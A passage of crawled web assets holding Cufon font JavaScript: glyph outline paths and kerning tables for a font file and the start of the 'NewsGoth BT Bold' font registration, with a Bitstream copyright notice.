21v0,-12,8,-22,21,-22v12,0,21,9,21,22v0,12,-8,21,-21,21","w":239,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"f":-2,"\u00df":-2,"s":4,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"x":4,",":9,".":9}},"\u00d9":{"d":"25,-243r44,0v5,75,-23,211,50,211v76,0,45,-136,51,-211r45,0r0,139v0,75,-39,108,-97,108v-56,0,-93,-32,-93,-108r0,-139xm64,-299r49,0r32,43r-36,0","w":239,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"f":-2,"\u00df":-2,"s":4,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"x":4,",":9,".":9}},"\u00dd":{"d":"125,0r-44,0r0,-101r-77,-142r51,0r50,111r51,-111r50,0r-81,141r0,102xm115,-298r49,0r-45,43r-35,0","w":207,"k":{"\u00f6":34,"\u00ef":6,"\u00eb":34,"\u00e4":30,"T":-6,"J":22,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"V":-8,"W":-8,"X":5,"Y":5,"\u00dd":5,"A":31,"\u00c6":31,"\u00c1":31,"\u00c2":31,"\u00c4":31,"\u00c0":31,"\u00c5":31,"\u00c3":31,"M":6,"S":8,"B":5,"D":5,"E":5,"F":5,"H":5,"I":5,"K":5,"L":5,"N":5,"P":5,"R":5,"\u00d0":5,"\u00c9":5,"\u00ca":5,"\u00cb":5,"\u00c8":5,"\u00cd":5,"\u00ce":5,"\u00cf":5,"\u00cc":5,"\u00d1":5,"g":23,"b":5,"h":5,"k":5,"l":5,"i":6,"m":6,"n":6,"p":6,"r":6,"\u00ed":6,"\u00ee":6,"\u00ec":6,"\u00f1":6,"c":34,"d":34,"e":34,"o":34,"q":34,"\u00f8":34,"\u00e7":34,"\u00e9":34,"\u00ea":34,"\u00e8":34,"\u00f3":34,"\u00f4":34,"\u00f2":34,"\u00f5":34,"s":21,"t":12,"u":23,"\u00fa":23,"\u00fb":23,"\u00fc":23,"\u00f9":23,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"z":14,"a":30,"\u00e6":30,"\u00e1":30,"\u00e2":30,"\u00e0":30,"\u00e5":30,"\u00e3":30,"x":15,":":15,";":15,"\u00bb":12,"\u00ab":22,"\u00ad":21,")":-15,"]":-15,"}":-15,"\"":-3,"'":-3,",":39,".":39}},"\u00e1":{"d":"87,-179v100,0,65,97,76,179r-40,0v-2,-6,0,-16,-5,-19v-23,40,-106,23,-106,-29v0,-44,39,-66,104,-66v0,-16,-4,-32,-36,-34v-17,0,-35,5,-47,13r-9,-29v13,-8,35,-15,63,-15xm81,-28v31,-1,40,-24,36,-58v-31,0,-62,6,-62,33v0,17,12,25,26,25xm100,-251r44,0r-44,53r-31,0","w":182},"\u00e2":{"d":"87,-179v100,0,65,97,76,179r-40,0v-2,-6,0,-16,-5,-19v-23,40,-106,23,-106,-29v0,-44,39,-66,104,-66v0,-16,-4,-32,-36,-34v-17,0,-35,5,-47,13r-9,-29v13,-8,35,-15,63,-15xm81,-28v31,-1,40,-24,36,-58v-31,0,-62,6,-62,33v0,17,12,25,26,25xm75,-251r30,0r35,53r-31,0r-19,-32r-20,32r-30,0","w":182},"\u00e4":{"d":"87,-179v100,0,65,97,76,179r-40,0v-2,-6,0,-16,-5,-19v-23,40,-106,23,-106,-29v0,-44,39,-66,104,-66v0,-16,-4,-32,-36,-34v-17,0,-35,5,-47,13r-9,-29v13,-8,35,-15,63,-15xm81,-28v31,-1,40,-24,36,-58v-31,0,-62,6,-62,33v0,17,12,25,26,25xm77,-225v0,12,-8,22,-22,22v-13,0,-22,-10,-22,-22v0,-12,10,-22,23,-22v12,0,21,9,21,22xm127,-203v-12,0,-22,-10,-22,-22v0,-12,9,-22,22,-22v12,0,22,9,22,22v0,12,-9,22,-22,22","w":182},"\u00e0":{"d":"87,-179v100,0,65,97,76,179r-40,0v-2,-6,0,-16,-5,-19v-23,40,-106,23,-106,-29v0,-44,39,-66,104,-66v0,-16,-4,-32,-36,-34v-17,0,-35,5,-47,13r-9,-29v13,-8,35,-15,63,-15xm81,-28v31,-1,40,-24,36,-58v-31,0,-62,6,-62,33v0,17,12,25,26,25xm35,-251r43,0r32,53r-31,0","w":182},"\u00e5":{"d":"87,-179v100,0,65,97,76,179r-40,0v-2,-6,0,-16,-5,-19v-23,40,-106,23,-106,-29v0,-44,39,-66,104,-66v0,-16,-4,-32,-36,-34v-17,0,-35,5,-47,13r-9,-29v13,-8,35,-15,63,-15xm81,-28v31,-1,40,-24,36,-58v-31,0,-62,6,-62,33v0,17,12,25,26,25xm92,-263v24,0,39,15,39,35v0,20,-16,34,-39,34v-24,0,-39,-15,-39,-34v0,-20,14,-35,39,-35xm109,-228v0,-10,-6,-19,-18,-19v-11,0,-16,9,-16,19v0,9,6,18,16,18v11,0,18,-8,18,-18","w":182},"\u00e3":{"d":"87,-179v100,0,65,97,76,179r-40,0v-2,-6,0,-16,-5,-19v-23,40,-106,23,-106,-29v0,-44,39,-66,104,-66v0,-16,-4,-32,-36,-34v-17,0,-35,5,-47,13r-9,-29v13,-8,35,-15,63,-15xm81,-28v31,-1,40,-24,36,-58v-31,0,-62,6,-62,33v0,17,12,25,26,25xm138,-247v5,56,-42,43,-66,28v-5,0,-8,7,-9,17r-22,0v-4,-53,40,-45,66,-29v6,0,8,-4,9,-16r22,0","w":182},"\u00e7":{"d":"147,-38r6,33v-8,4,-24,8,-44,9r-7,13v13,3,26,12,26,28v0,35,-44,38,-69,25r7,-20v9,5,32,10,33,-5v0,-8,-9,-12,-28,-14r15,-29v-45,-6,-73,-39,-73,-88v0,-68,71,-112,140,-85r-8,33v-37,-20,-87,4,-87,50v0,51,49,68,89,50","w":161,"k":{"T":5,"f":-2,"\u00df":-2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"t":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u00bb":-5,"\u00ad":-3,"\"":-1,"'":-1,",":3,".":3}},"\u00e9":{"d":"172,-75r-117,0v0,51,66,51,103,37r6,30v-15,6,-36,12,-61,12v-57,0,-90,-35,-90,-89v0,-49,29,-94,85,-94v64,0,82,53,74,104xm55,-106r77,0v0,-16,-6,-43,-36,-43v-27,0,-39,25,-41,43xm109,-251r43,0r-44,53r-31,0","w":185,"k":{"T":13,"x":3,"\u00ad":-10,",":5,".":5}},"\u00ea":{"d":"172,-75r-117,0v0,51,66,51,103,37r6,30v-15,6,-36,12,-61,12v-57,0,-90,-35,-90,-89v0,-49,29,-94,85,-94v64,0,82,53,74,104xm55,-106r77,0v0,-16,-6,-43,-36,-43v-27,0,-39,25,-41,43xm82,-251r30,0r35,53r-30,0v-7,-10,-12,-23,-20,-32r-20,32r-30,0","w":185,"k":{"T":13,"x":3,"\u00ad":-10,",":5,".":5}},"\u00eb":{"d":"172,-75r-117,0v0,51,66,51,103,37r6,30v-15,6,-36,12,-61,12v-57,0,-90,-35,-90,-89v0,-49,29,-94,85,-94v64,0,82,53,74,104xm55,-106r77,0v0,-16,-6,-43,-36,-43v-27,0,-39,25,-41,43xm63,-203v-13,0,-22,-10,-22,-22v0,-12,10,-22,23,-22v12,0,21,9,21,22v0,12,-9,22,-22,22xm157,-225v0,12,-9,22,-23,22v-12,0,-21,-10,-21,-22v0,-12,9,-22,22,-22v12,0,22,9,22,22","w":185,"k":{"T":13,"x":3,"\u00ad":-10,",":5,".":5}},"\u00e8":{"d":"172,-75r-117,0v0,51,66,51,103,37r6,30v-15,6,-36,12,-61,12v-57,0,-90,-35,-90,-89v0,-49,29,-94,85,-94v64,0,82,53,74,104xm55,-106r77,0v0,-16,-6,-43,-36,-43v-27,0,-39,25,-41,43xm46,-251r43,0r31,53r-30,0","w":185,"k":{"T":13,"x":3,"\u00ad":-10,",":5,".":5}},"\u00ed":{"d":"68,0r-44,0r0,-175r44,0r0,175xm57,-251r43,0r-44,53r-31,0","w":92},"\u00ee":{"d":"68,0r-44,0r0,-175r44,0r0,175xm31,-251r30,0r35,53r-30,0r-20,-32r-20,32r-30,0","w":92},"\u00ef":{"d":"68,0r-44,0r0,-175r44,0r0,175xm10,-203v-13,0,-22,-10,-22,-22v0,-12,10,-22,23,-22v12,0,21,9,21,22v0,12,-9,22,-22,22xm104,-225v0,12,-9,22,-23,22v-12,0,-21,-10,-21,-22v0,-12,9,-22,22,-22v12,0,22,9,22,22","w":92},"\u00ec":{"d":"68,0r-44,0r0,-175r44,0r0,175xm-10,-251r43,0r31,53r-31,0","w":92},"\u00f1":{"d":"105,-143v-57,0,-32,89,-37,143r-44,0r-2,-175r39,0v2,8,0,20,3,26v26,-45,119,-44,119,45r0,104r-45,0v-6,-52,21,-143,-33,-143xm152,-247v5,56,-42,43,-66,28v-5,0,-8,7,-9,17r-22,0v-4,-53,40,-45,66,-29v6,0,8,-4,9,-16r22,0","w":205,"k":{"T":19,"t":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\"":4,"'":4}},"\u00f3":{"d":"190,-89v0,64,-45,93,-90,93v-49,0,-87,-33,-87,-90v0,-58,37,-93,90,-93v52,0,87,37,87,90xm102,-28v25,0,43,-24,43,-60v0,-27,-13,-59,-43,-59v-31,0,-44,31,-44,60v0,34,18,59,44,59xm111,-251r43,0r-44,53r-30,0","w":203,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":3,"x":7,"\u00ad":-5,")":2,"]":2,"}":2,"\"":6,"'":6,",":11,".":11}},"\u00f4":{"d":"190,-89v0,64,-45,93,-90,93v-49,0,-87,-33,-87,-90v0,-58,37,-93,90,-93v52,0,87,37,87,90xm102,-28v25,0,43,-24,43,-60v0,-27,-13,-59,-43,-59v-31,0,-44,31,-44,60v0,34,18,59,44,59xm86,-251r30,0r36,53r-31,0v-7,-10,-12,-23,-20,-32r-19,32r-31,0","w":203,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":3,"x":7,"\u00ad":-5,")":2,"]":2,"}":2,"\"":6,"'":6,",":11,".":11}},"\u00f6":{"d":"190,-89v0,64,-45,93,-90,93v-49,0,-87,-33,-87,-90v0,-58,37,-93,90,-93v52,0,87,37,87,90xm102,-28v25,0,43,-24,43,-60v0,-27,-13,-59,-43,-59v-31,0,-44,31,-44,60v0,34,18,59,44,59xm66,-203v-13,0,-22,-10,-22,-22v0,-12,9,-22,22,-22v12,0,21,9,21,22v0,12,-8,22,-21,22xm159,-225v0,12,-8,22,-22,22v-12,0,-22,-10,-22,-22v0,-12,10,-22,23,-22v12,0,21,9,21,22","w":203,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":3,"x":7,"\u00ad":-5,")":2,"]":2,"}":2,"\"":6,"'":6,",":11,".":11}},"\u00f2":{"d":"190,-89v0,64,-45,93,-90,93v-49,0,-87,-33,-87,-90v0,-58,37,-93,90,-93v52,0,87,37,87,90xm102,-28v25,0,43,-24,43,-60v0,-27,-13,-59,-43,-59v-31,0,-44,31,-44,60v0,34,18,59,44,59xm50,-251r43,0r31,53r-30,0","w":203,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":3,"x":7,"\u00ad":-5,")":2,"]":2,"}":2,"\"":6,"'":6,",":11,".":11}},"\u00f5":{"d":"190,-89v0,64,-45,93,-90,93v-49,0,-87,-33,-87,-90v0,-58,37,-93,90,-93v52,0,87,37,87,90xm102,-28v25,0,43,-24,43,-60v0,-27,-13,-59,-43,-59v-31,0,-44,31,-44,60v0,34,18,59,44,59xm150,-247v5,56,-42,43,-66,28v-5,0,-8,7,-9,17r-22,0v-3,-52,40,-47,66,-29v6,0,9,-4,10,-16r21,0","w":203,"k":{"T":16,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":3,"x":7,"\u00ad":-5,")":2,"]":2,"}":2,"\"":6,"'":6,",":11,".":11}},"\u00fa":{"d":"67,-80v-9,60,70,61,69,11r0,-106r45,0r1,175r-38,0v-2,-8,0,-20,-4,-26v-24,42,-117,48,-117,-46r0,-103r44,0r0,95xm115,-251r43,0r-44,53r-30,0","w":204,"k":{"T":13,",":3,".":3}},"\u00fb":{"d":"67,-80v-9,60,70,61,69,11r0,-106r45,0r1,175r-38,0v-2,-8,0,-20,-4,-26v-24,42,-117,48,-117,-46r0,-103r44,0r0,95xm87,-251r30,0r36,53r-31,0v-7,-10,-12,-23,-20,-32r-19,32r-30,0","w":204,"k":{"T":13,",":3,".":3}},"\u00fc":{"d":"67,-80v-9,60,70,61,69,11r0,-106r45,0r1,175r-38,0v-2,-8,0,-20,-4,-26v-24,42,-117,48,-117,-46r0,-103r44,0r0,95xm68,-203v-13,0,-22,-10,-22,-22v0,-12,9,-22,22,-22v12,0,22,9,22,22v0,12,-9,22,-22,22xm161,-225v0,12,-8,22,-22,22v-12,0,-22,-10,-22,-22v0,-12,10,-22,23,-22v12,0,21,9,21,22","w":204,"k":{"T":13,",":3,".":3}},"\u00f9":{"d":"67,-80v-9,60,70,61,69,11r0,-106r45,0r1,175r-38,0v-2,-8,0,-20,-4,-26v-24,42,-117,48,-117,-46r0,-103r44,0r0,95xm49,-251r43,0r31,53r-30,0","w":204,"k":{"T":13,",":3,".":3}},"\u00fd":{"d":"17,42v22,-8,55,-25,50,-56r-64,-161r49,0r42,127r37,-127r47,0v-41,89,-59,241,-151,254xm105,-251r43,0r-44,53r-30,0","w":180,"k":{"T":12,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":4,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,":":-5,";":-5,"\u00ad":2,",":16,".":16}},"\u00ff":{"d":"17,42v22,-8,55,-25,50,-56r-64,-161r49,0r42,127r37,-127r47,0v-41,89,-59,241,-151,254xm80,-225v0,12,-8,22,-22,22v-13,0,-22,-10,-22,-22v0,-12,10,-22,23,-22v12,0,21,9,21,22xm130,-203v-12,0,-22,-10,-22,-22v0,-12,9,-22,22,-22v12,0,22,9,22,22v0,12,-9,22,-22,22","w":180,"k":{"T":12,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":4,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,":":-5,";":-5,"\u00ad":2,",":16,".":16}}}});


--- FILE ---
content_type: application/javascript
request_url: http://www.voitures24.fr/js/NewsGoth_BT_700.font.js
body_size: 10901
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1998 Bitstream Inc.  All rights reserved.
 */
Cufon.registerFont({"w":218,"face":{"font-family":"NewsGoth BT Bold","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 7 3 2 2 3 2 2 4","ascent":"274","descent":"-86","x-height":"4","bbox":"-18 -347 343 85","underline-thickness":"30.5859","underline-position":"-18.9844","unicode-range":"U+0020-U+00FF"},"glyphs":{" ":{"w":109},"!":{"d":"40,-88r-9,-174r52,0r-9,174r-34,0xm33,0r0,-52r48,0r0,52r-48,0","w":116},"\"":{"d":"69,-252r29,0r0,97r-29,0r0,-97xm15,-252r29,0r0,97r-29,0r0,-97","w":113},"#":{"d":"125,-150r-16,45r45,0r16,-45r-45,0xm129,-257r34,0r-27,77r44,0r27,-77r33,0r-27,77r52,0r-11,30r-51,0r-16,45r54,0r-11,30r-54,0r-27,76r-34,0r28,-76r-44,0r-28,76r-34,0r28,-76r-53,0r11,-30r52,0r16,-45r-55,0r10,-30r56,0","w":276},"$":{"d":"118,-38v35,4,50,-35,30,-58v-6,-6,-16,-11,-30,-14r0,72xm95,-225v-32,-2,-50,31,-29,52v6,5,15,9,29,12r0,-64xm200,-73v1,46,-36,72,-82,73r0,36r-23,0r0,-36v-37,-5,-61,-20,-79,-45r29,-29v14,17,26,31,50,34r0,-77v-46,-10,-77,-26,-78,-74v-1,-45,33,-68,78,-70r0,-25r23,0r0,25v34,3,54,17,74,38r-28,30v-13,-15,-23,-28,-46,-30r0,70v50,13,81,27,82,80"},"%":{"d":"240,-90v-16,0,-29,14,-29,29v0,15,14,30,29,30v15,1,30,-15,30,-30v0,-15,-14,-29,-30,-29xm240,4v-34,0,-64,-31,-64,-65v0,-36,28,-64,64,-64v36,0,65,28,65,64v0,35,-30,65,-65,65xm76,-229v-16,0,-30,14,-30,29v0,15,14,29,30,29v16,0,29,-13,29,-29v0,-16,-13,-29,-29,-29xm66,4r155,-269r30,0r-156,269r-29,0xm76,-135v-35,0,-65,-30,-65,-65v0,-36,29,-65,65,-65v35,0,65,29,65,65v0,35,-30,65,-65,65","w":316},"&":{"d":"100,-234v-32,1,-23,51,-9,68v15,-7,30,-24,30,-42v0,-14,-6,-27,-21,-26xm81,-107v-32,14,-20,72,19,69v13,-1,21,-5,29,-14xm14,-71v2,-36,18,-52,43,-71v-36,-37,-25,-128,42,-123v38,3,63,21,63,58v0,36,-20,54,-46,74v13,17,27,31,44,48v8,-13,16,-30,21,-47r41,12v-9,25,-18,45,-32,64v11,7,22,13,36,15r0,47v-28,0,-45,-13,-63,-28v-43,48,-154,32,-149,-49","w":237},"'":{"d":"15,-252r29,0r0,97r-29,0r0,-97","w":58},"(":{"d":"106,-265v-64,73,-65,223,0,296r-41,0v-63,-72,-64,-225,0,-296r41,0","w":116},")":{"d":"50,-265v63,71,64,226,0,296r-41,0v64,-73,65,-223,0,-296r41,0","w":116},"*":{"d":"90,-172r-29,57r-30,-22r45,-45r-62,-11r11,-34r56,28r-8,-63r34,0r-8,63r56,-28r11,34r-62,11r45,45r-30,22","w":180},"+":{"d":"135,-215r30,0r0,93r90,0r0,29r-90,0r0,93r-30,0r0,-93r-90,0r0,-29r90,0r0,-93","w":299},",":{"d":"30,-1r0,-51r49,0r0,54r-24,52r-23,0r18,-55r-20,0","w":109},"-":{"d":"18,-75r0,-39r81,0r0,39r-81,0","w":118,"k":{"\u00f8":-7,"\u00d8":-7,"\u00c6":-10,"o":-7,"Y":28,"W":8,"V":16,"T":20,"O":-7,"J":-7,"G":-7,"C":-7}},".":{"d":"30,0r0,-52r49,0r0,52r-49,0","w":109},"\/":{"d":"-18,33r97,-298r28,0r-97,298r-28,0","w":98},"0":{"d":"109,-225v-40,0,-47,45,-47,95v0,50,7,94,47,94v39,0,46,-45,47,-94v0,-50,-8,-95,-47,-95xm109,4v-70,0,-94,-57,-94,-134v0,-78,24,-135,94,-135v70,0,94,57,94,135v0,78,-24,134,-94,134"},"1":{"d":"43,-244v34,-3,50,-25,91,-21r0,228r41,0r0,37r-128,0r0,-37r41,0r0,-179v-15,0,-31,2,-45,3r0,-31"},"2":{"d":"111,-265v67,0,103,67,69,122v-17,27,-99,76,-113,102r126,0r0,41r-174,0r0,-47v20,-43,128,-98,128,-143v0,-22,-16,-35,-38,-35v-25,0,-42,17,-44,41r-44,-9v7,-43,41,-72,90,-72"},"3":{"d":"190,-75v5,96,-152,101,-182,28r37,-23v13,19,26,33,54,34v25,0,45,-17,45,-41v0,-37,-35,-43,-78,-42r0,-39v37,1,70,-5,70,-37v0,-45,-72,-36,-86,-6r-32,-25v30,-55,167,-54,164,27v0,30,-14,48,-38,58v28,8,44,31,46,66"},"4":{"d":"43,-97r82,0r0,-114xm124,2r0,-62r-117,0r0,-47r112,-155r48,0r0,164r38,0r0,38r-38,0r0,62r-43,0"},"5":{"d":"199,-89v12,101,-144,125,-181,44r41,-20v8,17,23,29,46,29v29,0,46,-25,46,-55v0,-49,-67,-61,-83,-23r-37,-8r10,-139r140,0r0,42r-105,0r-3,58v50,-39,134,4,126,72"},"6":{"d":"155,-81v0,-58,-80,-61,-91,-16v2,34,15,62,48,62v26,1,43,-21,43,-46xm174,-210v-27,-19,-69,-24,-90,6v-10,15,-18,33,-19,57v49,-44,136,-10,136,62v0,56,-35,90,-91,89v-65,-1,-92,-51,-92,-121v0,-111,83,-185,176,-128"},"7":{"d":"42,2r101,-220r-123,0r0,-43r177,0r0,29r-104,234r-51,0"},"8":{"d":"107,-34v41,0,66,-36,37,-62v-8,-8,-21,-16,-38,-22v-24,9,-44,20,-45,48v0,23,20,36,46,36xm110,-228v-37,0,-53,31,-30,53v7,7,18,13,31,16v21,-7,37,-15,38,-39v0,-21,-17,-30,-39,-30xm13,-68v0,-38,21,-55,51,-70v-24,-14,-39,-28,-40,-62v0,-44,37,-65,85,-65v49,0,85,21,85,67v0,30,-17,49,-39,59v29,16,47,31,48,70v0,51,-41,73,-97,73v-54,0,-93,-24,-93,-72"},"9":{"d":"59,-180v-5,58,80,61,92,16v-2,-35,-15,-61,-48,-62v-26,-1,-42,22,-44,46xm40,-51v25,19,70,25,90,-5v11,-15,18,-34,19,-58v-48,44,-135,10,-135,-62v0,-55,35,-89,90,-89v64,2,93,51,93,121v0,109,-82,186,-176,129"},":":{"d":"30,0r0,-50r49,0r0,50r-49,0xm30,-109r0,-50r49,0r0,50r-49,0","w":117},";":{"d":"30,-1r0,-51r49,0r0,54r-24,52r-23,0r17,-55r-19,0xm30,-109r0,-50r49,0r0,50r-49,0","w":117},"<":{"d":"253,-207r0,33r-164,67r164,67r0,32r-207,-85r0,-28","w":299},"=":{"d":"45,-86r210,0r0,29r-210,0r0,-29xm45,-158r210,0r0,29r-210,0r0,-29","w":299},">":{"d":"46,-207r207,86r0,28r-207,85r0,-32r165,-67r-165,-67r0,-33","w":299},"?":{"d":"144,-208v0,42,-60,67,-51,120r-42,0v-10,-57,41,-86,47,-118v0,-13,-10,-22,-23,-22v-19,0,-24,15,-30,33r-41,-13v3,-71,140,-79,140,0xm47,0r0,-52r50,0r0,52r-50,0","w":157},"@":{"d":"243,-20v-23,1,-37,-8,-37,-30v-11,18,-26,30,-53,30v-37,0,-54,-22,-55,-59v-1,-50,35,-99,83,-98v23,0,34,9,43,25r10,-19r27,0r-27,112v0,8,7,15,16,14v42,-6,63,-44,64,-89v2,-62,-54,-102,-119,-100v-92,2,-143,56,-149,143v-8,121,164,150,243,87r12,17v-31,23,-69,40,-119,40v-97,0,-165,-50,-165,-145v0,-105,72,-167,179,-167v85,0,147,42,147,125v0,63,-36,110,-100,114xm130,-78v0,36,39,46,60,24v22,-23,46,-99,-6,-101v-33,-1,-54,41,-54,77","w":360},"A":{"d":"77,-99r66,0r-33,-117xm1,0r79,-262r62,0r79,262r-50,0r-16,-57r-90,0r-17,57r-47,0","w":222,"k":{"Y":6,"W":6,"V":6,"T":23,";":-7,":":-7}},"B":{"d":"162,-189v0,-39,-47,-32,-86,-32r0,64v39,0,86,6,86,-32xm167,-80v0,-43,-48,-38,-91,-38r0,78v44,0,91,5,91,-40xm216,-73v4,88,-103,72,-189,73r0,-262v83,1,186,-15,183,70v-1,30,-15,44,-38,55v29,8,43,30,44,64","w":237,"k":{"Y":6,"W":6,"V":6,"-":-10}},"C":{"d":"117,-39v25,0,45,-17,50,-39r46,12v-11,43,-45,70,-97,70v-75,-1,-103,-54,-103,-134v0,-79,32,-134,106,-135v49,0,79,27,88,68r-45,12v-5,-24,-20,-39,-46,-39v-43,0,-53,42,-53,95v0,52,9,90,54,90","w":222,"k":{"-":-13}},"D":{"d":"182,-132v0,-67,-33,-91,-103,-86r0,175v71,5,103,-18,103,-89xm232,-132v0,86,-40,132,-124,132r-78,0r0,-262r80,0v81,0,122,46,122,130","w":246,"k":{"\u00c5":6,"Y":10,"W":6,"A":6,"-":-10}},"E":{"d":"31,0r0,-262r170,0r0,43r-121,0r0,62r88,0r0,42r-88,0r0,70r126,0r0,45r-175,0","w":216},"F":{"d":"29,0r0,-262r165,0r0,43r-115,0r0,61r87,0r0,43r-87,0r0,115r-50,0","w":203,"k":{"\u00bb":6,"\u00ab":13,"\u00f8":13,"\u00e6":20,"\u00c5":16,"y":6,"u":13,"r":16,"o":13,"i":6,"e":13,"a":20,"A":16,";":15,":":15,".":58,"-":6,",":58}},"G":{"d":"63,-131v0,66,43,118,91,78v10,-8,15,-22,17,-39r-49,0r0,-41r98,0r0,133r-35,0r-3,-27v-15,21,-35,31,-69,31v-69,-1,-100,-61,-100,-138v0,-130,161,-182,201,-65r-45,11v-9,-21,-22,-36,-48,-36v-44,0,-58,41,-58,93","w":240,"k":{"Y":10,"W":6,"T":6,"-":-8}},"H":{"d":"29,0r0,-262r49,0r0,104r100,0r0,-104r49,0r0,262r-49,0r0,-114r-100,0r0,114r-49,0","w":256,"k":{".":6,",":6}},"I":{"d":"34,0r0,-262r50,0r0,262r-50,0","w":118},"J":{"d":"130,-76v13,84,-99,106,-132,44r36,-27v11,30,46,23,46,-15r0,-188r50,0r0,186","w":158},"K":{"d":"28,0r0,-262r49,0r0,121r87,-121r56,0r-73,96r86,166r-57,0r-62,-124r-37,47r0,77r-49,0","w":237,"k":{"\u00bb":6,"\u00ab":16,"\u00f8":6,"\u00e6":6,"\u00d8":10,"y":13,"u":6,"o":6,"e":6,"a":6,"Y":13,"W":13,"U":13,"T":13,"O":10,"C":10,"-":13}},"L":{"d":"29,0r0,-262r50,0r0,217r110,0r0,45r-160,0","w":196,"k":{"\u00ab":13,"\u00d8":6,"\u00c5":-7,"y":13,"Y":24,"W":20,"V":26,"U":6,"T":26,"O":6,"A":-7,"-":6}},"M":{"d":"29,0r0,-262r71,0r46,161v2,11,5,22,6,32v15,-66,37,-129,55,-193r68,0r0,262r-42,0r0,-220r-63,220r-36,0r-62,-220r0,220r-43,0","w":304},"N":{"d":"71,-198v5,62,3,131,3,198r-46,0r0,-262r53,0r91,163v5,10,10,20,14,31v-8,-57,-2,-130,-4,-194r46,0r0,262r-46,0r-82,-135v-10,-18,-21,-40,-29,-63","w":256},"O":{"d":"122,-221v-45,0,-59,39,-59,91v0,52,15,90,59,90v44,0,59,-38,59,-90v0,-52,-14,-91,-59,-91xm122,4v-73,0,-109,-57,-109,-134v0,-78,36,-135,109,-135v73,0,109,58,109,135v0,77,-36,134,-109,134","w":244,"k":{"X":6,";":-7,":":-7,".":15,"-":-7,",":15}},"P":{"d":"165,-184v0,-43,-44,-37,-86,-37r0,74v42,0,86,6,86,-37xm214,-184v0,72,-60,83,-135,78r0,106r-50,0r0,-262v88,0,185,-13,185,78","w":228,"k":{"\u00bb":6,"\u00ab":20,"\u00f8":13,"\u00e6":13,"\u00c5":20,"u":6,"s":6,"r":6,"o":13,"n":6,"e":13,"a":13,"A":20,";":10,":":10,".":79,"-":21,",":79}},"Q":{"d":"63,-130v0,65,37,110,90,80v-7,-11,-15,-18,-30,-21r0,-44v26,2,39,12,52,30v14,-54,7,-140,-53,-136v-45,2,-59,39,-59,91xm207,-39v8,9,16,14,30,15r0,44v-31,1,-46,-12,-61,-30v-83,44,-163,-21,-163,-120v0,-78,36,-131,109,-135v107,-6,135,150,85,226","w":244},"R":{"d":"166,-184v0,-42,-47,-36,-89,-36r0,72v42,-1,89,8,89,-36xm216,-184v-1,37,-18,59,-48,67r58,117r-53,0r-51,-106r-45,0r0,106r-48,0r0,-262v88,0,190,-11,187,78","w":240,"k":{"\u00bb":6,"\u00ab":13,"\u00f8":6,"u":10,"o":6,"e":6,"Y":6,".":6,"-":10,",":6}},"S":{"d":"184,-118v36,54,-4,127,-75,122v-51,-3,-83,-25,-99,-63r44,-20v13,24,23,38,54,40v32,2,58,-32,34,-53v-40,-35,-124,-30,-124,-101v0,-65,90,-91,141,-57v15,10,26,24,33,43r-45,16v-6,-37,-81,-50,-81,-6v0,33,100,52,118,79","w":210},"T":{"d":"76,0r0,-218r-69,0r0,-44r187,0r0,44r-68,0r0,218r-50,0","w":201,"k":{"\u00bb":40,"\u00ab":40,"\u00f8":38,"\u00e6":38,"\u00c5":23,"y":38,"w":38,"u":29,"s":38,"r":28,"o":38,"i":6,"e":38,"c":38,"a":38,"C":6,"A":23,";":29,":":29,".":46,"-":20,",":46}},"U":{"d":"128,4v-68,0,-98,-33,-99,-100r0,-166r49,0r0,168v0,37,14,55,50,55v39,0,51,-15,52,-55r0,-168r47,0r0,174v0,61,-37,92,-99,92","w":256,"k":{"J":6}},"V":{"d":"80,0r-78,-262r50,0r59,214r59,-214r50,0r-78,262r-62,0","w":222,"k":{"\u00bb":13,"\u00ab":20,"\u00f8":18,"\u00e6":20,"\u00c5":6,"y":6,"u":16,"o":18,"e":18,"a":20,"A":6,";":18,":":18,".":40,"-":16,",":40}},"W":{"d":"72,0r-67,-262r48,0r4